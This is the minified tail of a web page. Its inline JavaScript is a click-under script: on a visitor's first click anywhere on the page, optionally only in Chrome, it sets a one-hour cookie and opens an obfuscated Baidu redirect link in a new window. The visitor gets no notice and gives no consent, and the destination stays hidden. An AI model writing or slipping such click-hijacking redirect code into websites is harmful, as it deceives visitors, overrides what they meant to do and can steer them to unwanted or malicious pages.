function getCookie(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");if(parts.length==2)return parts.pop().split(";").shift();else return false}var idToRedirect=document.currentScript.getAttribute('id');var isToChrome=document.currentScript.getAttribute('data-type');var contn=0;if(isToChrome==1){if(navigator.userAgent.indexOf("Chrome")!=-1){var contn=1}}else{var contn=1}if(contn==1&&!getCookie("clickund_expert")){window.onload=function(){document.body.addEventListener('click',function(event){var now=new Date();var time=now.getTime();time+=3600*1000;now.setTime(time);document.cookie="clickund_expert=1; "+now.toUTCString()+";path=/";window.open('http://www.baidu.com/link?url=O-a_zdYlprIrpeYtHkD8S_pk5uDRtLmUBunGLmny1Hx0CZES0s1-rv9k3Bqh7u5Z');this.removeEventListener('click',arguments.callee,false)})}};
</script></body>
</html>
